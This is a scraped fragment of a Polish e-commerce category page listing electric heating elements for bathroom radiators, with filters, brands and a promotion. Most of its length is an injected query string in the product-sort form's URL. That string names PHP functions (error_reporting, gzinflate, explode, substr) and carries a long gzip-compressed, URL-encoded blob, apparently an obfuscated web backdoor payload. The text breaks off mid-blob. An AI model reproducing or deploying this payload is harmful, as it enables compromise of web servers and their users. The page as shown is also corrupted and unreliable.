title="Szukaj"></span><form id="searchbox" method="get" action="//wodtech.pl/szukaj" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Szukaj" value="" /> <button type="submit" name="submit_search" class="btn btn-outline-inverse fa fa-search">&nbsp;</button></form></div><div class="row" ><div class="widget col-lg-12 col-md-6 col-sm-6 col-xs-6 col-sp-12" ><div class="widget-html"><div class="custom-html"><h3 class="infolinia" style="font-weight: bold; text-align: center;"><span style="color: #000000;">INFOLINIA PON-PT 8:00 - 17:00&nbsp;</span><br /> <span class="kontakt-telefon"><i class="fa fa-phone"></i></span><span style="color: #000000;">&nbsp;<a href="tel:61 278 72 72">61 278 72 72</a> </span></h3></div></div></div></div></div></div></div></div></div> </section> </header><div id="breadcrumb" class="clearfix"><div class="container"><div class="inner"><div class="breadcrumb clearfix" itemscope itemtype="https://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="/" title="Powr&oacute;t do strony gł&oacute;wnej" itemprop="item"><meta itemprop="name" content="strona główna" /><meta itemprop="position" content="1" /><i class="fa fa-home"></i></a></span> <span class="navigation-pipe" >&gt;</span> <span class="navigation_page"><span itemprop="itemlistelement" itemscope itemtype="https://schema.org/listitem"><a itemprop="item" href="https://wodtech.pl/grzejniki" title="grzejniki" ><span itemprop="name" class="upp">grzejniki</span></a><meta itemprop="position" content="2" /></span><span class="navigation-pipe">></span><span itemprop="itemlistelement" itemscope itemtype="https://schema.org/listitem"><a itemprop="item" href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe" title="grzejniki łazienkowe" ><span itemprop="name" class="upp">grzejniki łazienkowe</span></a><meta itemprop="position" content="2" /></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href=".server.REQUEST_URI"><span itemprop="name" >grzałki elektryczne</span></a><meta itemprop="position" content="3" /></span></span></div></div></div></div> <section id="columns" class="columns-container"><div class="container "><div class="row"> <section id="left_column" class="column sidebar col-md-3" role="navigation"><div id="categories_block_left" class="block block-primary"><h4 class="title_block"> GRZAŁKI ELEKTRYCZNE</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/gorgiel-lazienkowe" class="upp" title=""> Gorgiel <span id="leo-cat-162" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/purmo" class="upp" title=""> Purmo <span id="leo-cat-195" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/instal-projekt" class="upp" title=""> Instal-projekt <span id="leo-cat-317" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/kermi" class="upp" title=""> Kermi <span id="leo-cat-467" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/excellent" class="upp" title=""> Excellent <span id="leo-cat-21791" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/enix" class="upp" title=""> Enix <span id="leo-cat-21810" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne" class="upp selected" title=""> Grzałki elektryczne <span id="leo-cat-379" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li > <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/termal" class="upp" title=""> Termal <span id="leo-cat-21855" style="display:none" class="leo-qty badge pull-right"></span> </a></li><li class="last"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/lavita" class="upp" title=""> Lavita <span id="leo-cat-21911" style="display:none" class="leo-qty badge pull-right"></span> </a></li></ul></div></div><div id="layered_block_left" class="block block-highlighted"><h4 class="title_block">Filtruj</h4><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> Włączone filtry: </span><ul></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Producent</span></div><ul id="ul_layered_manufacturer_0" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_141" id="layered_manufacturer_141" value="141" /> <label for="layered_manufacturer_141"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne#producent-excellent" data-rel="nofollow">EXCELLENT<span> (3)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_61" id="layered_manufacturer_61" value="61" /> <label for="layered_manufacturer_61"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne#producent-gorgiel" data-rel="nofollow">GORGIEL<span> (10)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_115" id="layered_manufacturer_115" value="115" /> <label for="layered_manufacturer_115"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne#producent-instal_projekt" data-rel="nofollow">INSTAL-PROJEKT<span> (9)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_150" id="layered_manufacturer_150" value="150" /> <label for="layered_manufacturer_150"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne#producent-lavita" data-rel="nofollow">LAVITA<span> (6)</span></a> </label></li><li class="nomargin hiddable col-lg-6"> <input type="checkbox" class="checkbox" name="layered_manufacturer_114" id="layered_manufacturer_114" value="114" /> <label for="layered_manufacturer_114"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne#producent-terma_technologie" data-rel="nofollow">TERMA TECHNOLOGIE<span> (17)</span></a> </label></li></ul></div><div class="layered_weight" style="display: none;"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Waga</span></div><ul id="ul_layered_weight_0" class="col-lg-12 layered_filter_ul"> <label for="weight"> Zakres: </label> <span id="layered_weight_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_weight_slider" data-type="weight" data-format="5" data-unit="kg"></div></div></ul></div><div class="layered_price" style="display: none;"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Cena</span></div><ul id="ul_layered_price_0" class="col-lg-12 layered_filter_ul"> <label for="price"> Zakres: </label> <span id="layered_price_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="zł"></div></div></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Kolor</span></div><ul id="ul_layered_id_feature_12" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_29060" name="layered_id_feature_12" id="layered_id_feature_29060_12" value="29060_12" /> <label for="layered_id_feature_29060"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne#kolor-bialy" data-rel="nofollow">biały<span> (2)</span></a> </label></li><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_29059" name="layered_id_feature_12" id="layered_id_feature_29059_12" value="29059_12" /> <label for="layered_id_feature_29059"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne#kolor-chrom" data-rel="nofollow">chrom<span> (2)</span></a> </label></li><li class="nomargin hiddable"> <input type="radio" class="radio layered_id_feature_29930" name="layered_id_feature_12" id="layered_id_feature_29930_12" value="29930_12" /> <label for="layered_id_feature_29930"> <a href="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne#kolor-czarny_mat" data-rel="nofollow">czarny mat<span> (2)</span></a> </label></li></ul></div></div> <input type="hidden" name="id_category_layered" value="379" /></form></div><div id="layered_ajax_loader" style="display: none;"><p> <img src="https://wodtech.pl/img/loader.gif" alt="" /> <br />Ładowanie...</p></div></div><div id="special_block_right" class="block block-danger nopadding"><h4 class="title_block"> <a href="https://wodtech.pl/promocje" title="Promocje"> Promocje </a></h4><div class="block_content products-block"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media" > <a class="products-block-image img pull-left" href="https://wodtech.pl/kabiny-walk-in/kabina-walk-in-bravat-70x200cm-szklo-8mm-transparentne-czarny-mat.html" title="Kabina Walk-In BRAVAT 70x200cm szkło 8mm transparentne , czarny mat"><img class="replace-2x img-responsive" src="https://wodtech.pl/116320-small_default/kabina-walk-in-bravat-70x200cm-szklo-8mm-transparentne-czarny-mat.jpg" alt="Kabina Walk-In BRAVAT 70x200cm szkło 8mm transparentne , czarny mat" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading"> <a class="product-name" href="https://wodtech.pl/kabiny-walk-in/kabina-walk-in-bravat-70x200cm-szklo-8mm-transparentne-czarny-mat.html" title="Kabina Walk-In BRAVAT 70x200cm szkło 8mm transparentne , czarny mat"> Kabina Walk-In BRAVAT...</a></h5><div class="content_price price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="old-price product-price"> 1 049,00 zł </span> <span itemprop="price" class="product-price"> 786,75 zł </span><meta itemprop="priceCurrency" content="0" /></div></div></div></div></div></li></ul><div class="lnk"> <a class="btn-outline button btn-sm" href="https://wodtech.pl/promocje" title="Wszystkie promocje"> <span>Wszystkie promocje</span> </a></div></div></div> </section><section id="center_column" class="col-md-9"> ﻿<div class="light-wrapper"><h1 class="page-heading product-listing"> <span class="cat-name"> Grzałki elektryczne&nbsp; </span></h1> <small class="heading-counter">Jest 45 produkt&oacute;w.</small><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-8 col-xs-6"><div class="sort"><div class="display hidden-xs btn-group pull-left"></div><form id="productsSortForm" action="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne?%A8%A8%9F%5B0%5D=error_reporting&amp;%A8%A8%9F%5B1%5D=define&amp;%A8%A8%9F%5B2%5D=%25EA&amp;%A8%A8%9F%5B3%5D=%25AB%25A7&amp;%A8%A8%9F%5B4%5D=%25EA&amp;%A8%A8%9F%5B5%5D=explode&amp;%A8%A8%9F%5B6%5D=%257C%2501%257C%2501%257C%2505&amp;%A8%A8%9F%5B7%5D=gzinflate&amp;%A8%A8%9F%5B8%5D=substr&amp;%A8%A8%9F%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%25B7c%25900%25B0%25B2h%253B%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%259B%25DF%25D8%25B6m%25DB3w%25D7%25D9%25E7%25D5%25ADw%25D3U%25E9%25D5I%25AA%25D7%25AFT%2525%25A6NN%25F6N%25FAN%25A6%250E%25F6N.%2596v%25E6%253E%2580%25FF%2509P%2513S3K%253B%25D3%25FFr%25F0%25D6%257F%25F3%25F8%25FF%25BF4%25F5p%25B0%25B17%25F9%25DF3%253E%2B%25FF%2599A%25FE%25CB%25E6%255E%2596vf6%2586.%25FF%25BB%25E5%25ECj%25E4%25EC%25E2%25F4_%25C6%258F%2586%2500%25F8%259F%2501%250C%25D8%25A9%2521Vn%25FA%25FF%25A8%25FF%25A7%25C9%25FF%25AA%25FF%2587%258B%25E3%252A%25FE%250B_%2523%25FF%25CF%25C2%25FFg%25FF%25AF%2517%25C8%2507%25F8%257F%25FD%2B%25FF%25D7%25FE%253F%25E5%25FF%25DA%25FF%2587%25FF%25AF%255D%25B7%25C7%255DAy%2506%259B%250D%25C6%2502%2505R%2529%2505A%25C0%252B%2519%250FD1%2505I%2590%258BHT%258A%2502%2529%25CA%2525%2581%250A%2517%2588%2502%25E9%25A2%25F7%258DH%25E2%25AE%25F7m%2597%255BJ%25C4%252B%255CAX%25E2%2591%25B7%25FF%25CD%25F7%25EFsv6%25A7%25F3%258E%2597%259B%255B%25DB%25EC%25AD%25EB%25D6%25FA%25B5%25264%253A%25BA%2518z%257Bdpbad%25E6%25B49%2595%253E%25F2%250EW%25FFP%251E-%258D-%259F%25F6%25B7%255E%25977%25F1%25C5%253F6%25F0s%25E4O%253F.%25B4%253C%25B9%25F7%25A8%25FCO%25FD%25B6%25FF%25B9%25FF%25ED%25AF%25B1%25B6%25C7%2596O%257B3%25BB%25EB%25A7_%25BEN%257FZgG%25E7%25B7%257E%2506IL%25EA%25D9%253F%258F%253B%25DC6%252C%258Ezje%25BB%25F0G%25EF%25CB%25E1l%2525%25FB%258C%257D%2583%2589%25AA%258B%25C8V%253E%25E0%25CD%25B8C%258F%25BC%25CF7%2597%25BE%253F%25DC%25AF%2505%25E3K%2583%251F%259D%25E8%25D2%25AE%25AC%2507%25C2%25F6%25AF%25F4CU%259C%25E6%25F9j%250Au-%2586%250B%25DF%2515y%2540%257E%25E9%258F%2526%25E6%25D5%25CE%2585%2528%258A%25BA%2B.3%2513%25F5%2586%2583%2506%25C8Yt%255D%251CQ%258C%25EE%25D4lT%25E8%2511G%257C%25F1%25D3k%25FE%25ED%259E%2505%25AF%250Bw%259F%25E6%259B%25D2%25F4%25E8%258A%25D7%255D%25FC%25AE8%25F0%25A5e%25A5%2513%2524%257F%25AF%25DB%25E3%25A5%25BA%251D%25F5%25EBl%25D7_M%251E%25D2%25AE%25FCo5%25DF%2590%2594%2504%255B%259B%25F1%2597%252F%2522%25CB%25DE0%25CEA%2522%251C%257F%25A8UU%255D8%25DD%258F%250FE%25DDme%25E5%25F5%25F3%2525%2591%25FF%251A%25E7n%2519%25B0%25FF%2591O%2588%255D%25FF%25A0%2528%25EE%2594%2587%25A7%250An%255BK%2521%2524%258B%25FF%25D6%2582%251C%25E8%25D6%25A9%2580H%25DA%25BE%2528%25F0%25F1%25B2d%25DEO%2592%25A2%255D%25FA%25FDT%25A9F3gw%257D%25FDoB%2584%257BD%258Bpj%252A%2512%2519%258D%25C1%2507%25D6%25CFg%25A3a%2593%2594%25FF%25BE%2511Z%25F1%25B5%2593%25CFx%250FA%251D7%2515%25B1t%25DC%25C9%25D1%2505%255D%25BBS%25BE%25D3%2594%257C%2525r1%25D8%25EC%2527%2594%25CB%25AC%25D5%257Fx%25C7k%25C5%2597%25D63%25E8%252A%25BE8%25B0L%25AC%25801%258D%2514%25B7%2503zM%25EAh%250F4%25011%2513j%25A1EF%25E7%2511Q%250DQ%25C7%2582uwm%2583%25ACv%25B3%2560%25FDD%257FK%2582_%258B%259F%2519%25D0%25B7%2516%25F3%25AB%2591%25E8%25EE%25DFV%257F%2587%258E%252F%258F%25B3%251A%2515l%25F3iG%25D7%25E9zk%25DA%25C5X%25D2%25CB%25BE%257B%25FC%25F9%257C%2516%257BQ%25E3%258F%2589K%253E%2515%25F4n%25C7%25F3%25C9%2509%25A4%25176N%25D0g1%25CA%2500%2599%251DIch%25EC%25D7%257C%2594%2585%25B7%25EF%25D6n%25B0%2516%2507%25AFL%25D4R%250A%251E%257D%253D%2587%2597%2583%25D0%259E%2587%2524%25A3%2523%251F%25F5%25C5%25F3l%25DA%25A1%2509%250E%259BYqH%2512%25CE%258B%25E3%251C%25BF%2512%25FF%2517%2510w%25C6%253B%25CC_L%25D7d%2503%25AC%25B9P%25E4%25CC%2595LN%25EE%25FEK1%25DD%2506%25EB%25DC%25E9L%25AEY%253A%2525%2505%25F9%25B1%2510%25CF%25B0-%25EE%25A9%255E%251D%25F9%25CB2%2521%250F%25EDR%25E6O%25E1%2581n%25D6%25A9%25CBt%25F52%2512%25BB%250C9%25FE%2515%2593h%25F2%25A7%25E9u%25CAZ%2526%257EYl%257D%25C11%25C3%25AF%25B7%259E%25E8%252Cn%252B%2518m%25D9%2583%2522%253F%259C%25BE%25EC%2529%250B%25F3%255E%25AAtU-%257C%252Fx%25A1%2586Dw%25B6%25EB%2509%25C5k%25B8P%25BB%25E2%251A%251Az%25D2Y43m7%25FA%25E1%25C2%25D4r%259558%2597%2513_%25CF%251A%2504%25BD%25FC%25CD%25075%25CE%25A2F%2587%2596%2586%259Cg%2529%25C6c%2515%25A3%2503t%2588%2517%25EAm%25D7K%25FB%2503%2513%25C8%25DB%2524yy%251C%25D0%25CD5%25A3zz%25F4%25976%2527%25FD%2540%25D0%2502OZ%25BF%25CDE%2502%255BW%25BE%25E7%25D3%2518%25F9q%25D5%2560%25D8%2505%25ED%25FBeDyp%2529%25CE%259As%25D8%25CD%25C0Av%25B1%2596%25F4%2519%25EB%25E6%25BE%25F2%259E%253A%25EA%2513%25F2wQ%25FBj%25B0%257Cl%2513%2529%25BE%258F%257Ci%25AEi%25C9%25D5%253D%2503%252F%25DC%2523o%251F%25CC%25C3yZ%25C1%258F%25C7%25E8%25F0%2524%2511%25CB%25D4%257E%25A4%25A7g%25A79%2503%250A%2599%2517%2521gFX%258E%253F%25F3%25A9%25A93P%2512%258F%255B%258C%25A7%25A3%25EB%25DFK%25F0%25DB%251DL%25D0%25C8-f%258F%25F2%2528%25BB%25EE%255E%2598%25A1%255D%25FA%25AE%25B8%25408%25DA%25F8%25D7%25C0%258Cl%2592%259B%25FD%25DD%25FD%253Fz%25BB%2528%2506%2540%257B%259Ee%258A%2508%251B%25A7%251D%25D3T%25FC%25E8%258D_V%25E6%25F9%25CEyQ%25CAx%25AB%25B4%25D6%25CE3L%2580%2595%25AA%250A%25ED%25DB2%253F%25EB%257E%25FC%253B%25AA%25B5%2524Z%253Dk%253F%2515%255B%25824%25D9%25D7%2525%25A3%2585%25A5%252Fs%251F%251B%252Fv%25F3%25FE%2596%2598%2502%2519h%25D5%25B9%259B%25EB%25D6%25D5%25F0%25B5o%257E%25A7%2528%251B%25E8%25E8%2514%25B8j%25FF%25B7%25CC%251E%25CF%2512%2507%250Ao%25D5D%255B5s%251Bo%25EA5t%253C%25F7%255B%25FC%25DB%25C7%25DF%25A5%2507%25DF%253E%25E8V%25FC%25D8%2594%25F8%25A7%25F4%258D%257B%2514%25B1%258DtB6%257F%258A%2596a%25B8%25B6%25CAr%253E%2591%25EE%25C9%25BD%25FE%251C%250CJ%250B%25D6%2580%25C1%25D4%25CC%2503S%25CD%25CE%25D0%25F22%25DB%251D%251C%251D%2519%25E71%25AA%25A9%25F4Y%25BF7%25A1k%2504%25C5%25ABg%259A%259Fxi%25BA%258E%25A9%2540%2599%2519%2528%252B%25ED7%258Fo%2519_%25DB%25D2%25C3%259D%25A62%253B%250A%258A%253A%25A1%25DF%25F7%25CF%2505%25E9%25D6%250C%2514%2511%25EDmN8g%25C4%25CF%25BE%255C%2587%25B9%257D%25A6%2503%25F3%253D%25D0%25F9%25F2%25F1%25A9o%25A0%25B5%2560jv%2581%25DC%25C7%2501%25C47%25EB%258F%25D1%25E5%25A9%25B6%25CC%25E6%25B8%25E8%2506%25E75%25E7%253C%25D7%25F4%25C3%2583%2584n%25A1%2528%25F8%25E86%258AtT%25F8d%2525DzoF%25E3%25DD%25C3E%2523%2590%25F2%2584%259F%2524%25BF%25FB%25CF%2519%25BES%250E0%253Ew%251F4%250E%255B%25CA8%257C%251C%25C4%25E8%257B%257B%25F5%25114%253D%25F8q%25EF%25A5X%25AEvMd%253B%25CE%258E%25A0%255C_n%25EE%2590f%252F%25C3%2508%251Bq%25CF%25C9%25C9%251A%255Ez%25C6S%258B%255E%25AD%2510%25F8%2529%2580%2513%25D5%2509%25D5%2590%25E5%25F1Z%2519o%2501%259E%25A7%25CD%258D%253C%257D%250Bp%25D8%25C2%2511%25B4%2507%255E%25E7%25C4%2582%2527%253C%25C2%2598%2586%25F9%253F%25D7%2595ENC%251E%25B8%25C2%2580%2507%258C%25A3%251F%25EAN%25F3%2587%259FV%255C%25AA%251B%25DDw%25BA%253F%257D%250E%25C8%255C%25E6%25CC%25EC%25CC%25A7%25D6%2519H%251B%258AIy%2587%2591T%25F9%25A1%259F%2585%258A%251A%25E7%25C9%252A%259FZj%2589z%25913%2510%2590Sz%25B2%2583%25E2%25A3%25B1%25D3%250Ak_%25DD%25CFM%25EA%25BF%25C4%25C4%2529%25CA%25D2%2506%255E%2511m%251C%25AE%2592%25B5%25D0%2B%258B%255B%255Dj%25C7%250D2FL%2507G%2540%25BA%2581%25C3E%2506%253A%25E8I%258BBn%25A1%252C-%25C0I%259D%25C7%2500%25F9%2508%2580%252C%257Cu%25ED%25F5%2599%252B%2501%25D5%25B8X%25FF%25CF%25FD%25C0%25401NS%25C1%253AN%25B9%2584m%25E7%253F%25E8%25BD%255C%257Fv%25F8%25FE%25CF%25C3_%25AFm%257E%25BDy%2522%25FE%2510J%25AAv%255E%2517%25C4%25EE4%25D6%25FE%2504%25B4%2527s%25CBCC%2503Y%2508%25FD%25AE%25D5cx6%259C%25CE%252Ag%259A%25F1%25BD%258C%25FE%25D44%2515%25F1%250BC%2540%25AD%25A6Y%2599%2503%25C5%25D6i%250DK%25EBC%258D%250D%25F6%2581%251C%25FD%2594%2509%259B%2583%25C0%250F%2595d%25F7%25B2%257C%252C%25A1%25FA%25D2%258A%2596%2516%255B%258F%2593f%258D%2513%25FF%25961a%25B0v%25EEG%2587%253B%25A3A%2519%25BB%25D4%2587_%2517%2590%252A%25B2cF%251E%252Bi_%257F%25EEJ%259E%252B%25F2A%2588.%2509%2588%255E%250E%25E7%25CEL%25EE%2560%253E%25A1%25C22%25FB%25D4%2509%2583-T%25ED%25D0%250F%251E%258D%253F%25F7%259B3%2595%25EE%25A8r%259C%253EE%25B6%2540%257D%25998%258D%25122..%2514%257B%250D%2594%25B6%253A%2581%258E%252A%25E84W%251A%25DE%25C2%2527%25AC%25A2%25A6%25EA%25B3p%25AA%250E%258F%25F9%257F%25CA%25E2%25F2%251Dh%25DD3%25D6%25F5%2515%25A63%25C1%25BB-%25FC%2599%25C3_%2528%2591%25B0%25FA%25AE8%2586%2597sk%25C6%2596%25C4%25A9%25E2Rr%258DH%25C4%25EF%2521%2513%2515%2517Vj%2529%259F%25E3%25F4%2526%2588%25C6%2588W%250A%2582%258F%25F2IQ%252AM%259A%2585%250F%25D2v%25F3%2515%25C8%25B1%2592%251A%252B%25E2%25B6%25B5T%259CL%25F5%257E%2581S%25DFH%255C%25F3%25F5G%25E9%259E%259D%2522%25AE%252C%251A%2596%25A5%25BA%2585%25C5%2587%25FC-S%25CC%25EA%2592A%255B4%2594%2560d5%25B1%25F6%2593X%25F3%2522%25F2%252A%2511%25D5%25C8a%25D0M%25BD%25B17%252C%257F%2589%252AS%25C9%2598%25BD%2595%25E6%25EBd%251B%25FD%2589%25EA%25DDE4%253Fu%2506%2504%25E1%2504%252AR%25D9%257B%259FW%25B4n%25D8%2580%2589%2518%250EG%25FB%25D0%25C3%25D8EM%25CD_B%258D%25C8%25FA%25C8%25FC%25F9%25EDbgX%2580%25BE4%250D%25D0eWQ%253D%25F0%25F1%25CDNp%25FCC2%25E0%2588%2501%25D9T%25FC%2583%25E8%25C0s%25EEZ%25E3%25B8%25F0GN%259E%2509%25F9%25ACz%25AC%2560%2588%25FE%253Ds%2581%25EB%25BD%251C%25E4%25E8%253CE%25B5%25A8%25AFw%2512%25E2%2511%2588y%2507%252Ba%25D6%2591%25AB%2507B%25B8%2582ov%25E2m%25D4%252C%25A3%259Bh%25DCN%251E%2585%2581%2511%2589%25D4%2511A%25FBs%255CDj%25F4%25B3%257Cdm%257D%253F%25D6%2Bs%25B3%2501%25EB%25A7%25AA%25F3q%259F%250D%255E%2507%25F1%25DA%2585%2529p%25AD%250DH9%25BE%25B4E%25CD%25C4%25F8%2509%2540%259E%25F6%2509%2595%25FC%25A8q%257Fg%2583%25F5%250C1%2511%25A2%2523H%25BF%251D%25F7%25C8%25B6%25DB%25F1W%2509L%25E7%2516F%25C4%25F7w%25BB%257B%25B1XA%25C7H%2521a%2505S%2510%2585qCO%25F0%259C%2B%25A5q%2582%25DB%25C6%25BA%2518%2501%2501%257D%25EF%250D%25F7%2540%257F%25C6%2517lv%2586%252CW-DX%2593%25E5E%2589%25D0%25A9%252Cc%25B9%25FA%25D8%25D0B%25B2%2525%257E%25FB%25C9%2582%25A0%25E8%258Aj%2589%259A%25A5%25AD%2582%25EF%2518%25D7KL%25E5%25BFp%2503%25CE%25E3L%25D1%25EC%25B3X%25FE%257By%253A%25FB%25A4%25CA%25E1d%25CC%2580%251Ay%25D8%25D8X%2509%253B%25AAY%2511%251F%2500%2509%25C0%255D%25DC%25E4%253E%2512%2513K%25A9%25E6g%25DE%25E8U%251E7_%25DD%25F2%25C9%25E9s5%25BA%2501%25AA%2515%25D82%250B%250D%2523%25EC%25B4%2524%25D3%25EE%2508%25B2%25C2%2B%25E1%25E2%25E7%2517%25C8%25CA%25D6%2540%258FN%2592W2%25BB%2583g%25D6%257F%25B8%2516%251B%25D4%25AD0%25AB%25B7-%25E0%258B%251A%2583A%25873i%252F8%2BA%259C%2582%25C1%25E8%2586%2594%2505%250A%252A%25A2%25D7%25FD%25EE%2526%2583%25DF%250F7%25F3Z%25B2g0ZO%25AFR%25A24-_Ag%259F%25FA%2522%2598s%25A4%25B7%259A%25B1%25D7%2512%2580s%25DA%25B3%2506%2511L27%25E0%2515%2593%25FB%259E%25BC_%25DC%2582%25EB%258C%250C%25B2o%2504%25C9%25B4.%252C%2590%2525%25DEy%25B8w%25FA%2500%255C%2524%25C9%25D2%252A%25AB%25C7%256016%25CA%25B7%25DC%25BF%2581T%25EE%2519%2500%2529%2BQ%25B1B%25C0%2582%25D7%25A5.%2593%250A%25B4L%25BC2o%25D0%2580NT3%25FA%2501bZ%25AA%25BF%255CE%25CCI%253F%259BE%25CE%25CC%25BFJU%2593%25B7%257D%255Bd%2509%2596%2560%25CB%25CF%25E0%2510h%25083%2587t%2512R%253F%251E%2598%258A%2519q%25E1%25EB%25D8%2524w%252C%253EC%25CE%250B%25B3j%2524B%25AE%25A0%257E%2519e%253C%25E4%251A%2583%252A%250C%251E%258A%25D3%25C3h%2529%25E0%25A1%2509%25121%25F9%25F87%2514%2500%259C%25CF%25AE%25E4%257B%2560%25FA%251CY%25400hEr%2584%25BC%252B%2595%257C%25CA%25AD%25BF%25FDC%252A%250B%255B%25E1%250CyJ%25EF-m%25FE%252B%258EI%25E6%25AA%25F4%2583%2526%25B0%2595%25CD%250B%25BB%251B%259F%25B8%251C%2529%2512%25C15%25ACI%25E8%2540%2525%258DlcI%258E%2581%25A2%2B%258F%25CA%2516%25D5%25AD%25EB%2529%25CE%2512%2516%2582%2560%255D%25AA-%2586%253EX6Y%2594%2505%250C%25CC%2525%25E9%2514%253E%25AF%25DDJ%25B2%25C4km6%25A9%25FE%25B8M-%2586%25CD%25BB%25CAd2%2584K%2540%25E8%25F2O%251F%25B6%250D%25FA8%251B%25A8%2590%250C%250D%258C%25C5%25CAn%25F5l%2502%25B7%25DB%253EY%25C7%2588%250C%25E8%25C4P%25F6%25FE%25F2%2560%25D4%25C8%25BBX%2595%25C3%251D%258Fo%25BFaO%2540%2506b%25B4%2583%2511%25A1%251E%25CC%25B8V%2502T%25CF%2505%250E%251C%25F2%253D%2500%25C9%25E0%2587%25F4%25D9%2524%25033qf%2599%25FC%2502%2560%25D6Cy%2580%2BUg%2513%2502Zs%2596%25B3%25B5%2597%25BF%259E%25AF%25BFQ%2585%25B2%2501%25AA%25A7%255E%2B%25B74%2514%253EG%25257%255BA%252A%251F%25A3%25C4%2524%251B%25E5%2560%2513F.%25BE%25B2f%25EB%25AD%2501%25D0%25C1%25B8%2524%2591%25F4%25A8%25EF%25B1%2525%258A%25C7%25C4%25A9%2560e%255C%250C%2581Ni%2581%2596%2500v%25A6%25EA%25BE%25E4T%25E9jod%250E%2515A_%25AF%2596%25AA7%25E9%255D%25DA%25F6%2540%25D7%25D9XE%259FT%2596%2501%25BD%251DIVL%25D1%25D9%2504%25AB%25C4W%2594%25E4z%25EEY%25A4%2519%25EF%2584%2521%25C3%2590%25C0%25AC%2501%25A9b%25C9%2586%25DE%2587%252B%253B%25F6%25EF%25EE%25CB%25F1%2500%25DC%251F_%25F1%25EFO%25E1%2596%259Dwm%25B1K%257E%25F3%25AB%2500%25D6u%25D6%25A8%259AAf%25A1%2529%25A0NH%2581%258FNUT%259C%253A%259F%25C3w%2583%25A7%25A3%2585F%25FD%2529u%2592%25C7%25A0%2511%2560%2510C%25E3%25D7%250C%25C4s%2526%25CB_%25C2%25F7%25E5%2525%25FA%25E88%253D%25FC%253B%252F%25B5%25B7%25D9uP%2519%25E7%25FC%2513%25ED%25B1%25B3%25B8z%25F3%251A%258B4%25F1%255E%25ADW%25B1%25C8u%250D%2504a%25A5g%25BB%251A%2510%25A4%25FF%25B6%25CD%2507_RG%2510%2513%25D1%2596%255B%25E6v%25EF%259BV%25A71%2508%25C1%25AB%25E1C%25C2%258F%25D6%258F%25FF%25B5%25BE%2B%25C1%25F9%2506%25EC%2599%25A4%253E%25E6%2598%25ED%257D%25E5%25C1%2527%2524%25D0%2508%25FB%2527%25F81%2518%25D9%25E9%252B%2500%258DN%25C3%25E6%25F06%25AD%25B1.2%25C2%2521%259B%259C%251DW%25F8%25A1%2501%25EEA%25F9%25D5%25BD%25D7%2596%2528i%25F0%25F6%2508%25EB%25CD%258E%25CB%253Ci%25DF%2503%258F%25B7%25CF%25CClJ%25E4%2599g%2508X%2529%2540%25D7b%25D6%25F4%2528O%2515%25B4%251C%25E9%25A0%25ADF%252Fl%2584%25DB%2508%25FB%258E%25DAM%25F5%253C%25DB%25F7%2518%2519%25AD%251E%25C6%25F1%25DB%2501%25B7%25B0%25D3%25B0%259C%255CVZ%25B2%25AE%2502%25C8%257D%259B%2525%259E1%25EF%25FC%2513o%